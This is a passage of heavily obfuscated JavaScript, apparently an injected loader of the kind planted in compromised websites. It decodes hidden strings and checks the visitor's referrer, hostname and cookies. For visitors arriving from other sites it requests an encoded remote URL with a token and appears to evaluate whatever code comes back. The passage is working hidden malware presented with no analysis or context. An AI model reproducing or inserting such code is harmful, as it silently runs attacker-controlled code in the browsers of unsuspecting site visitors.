I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};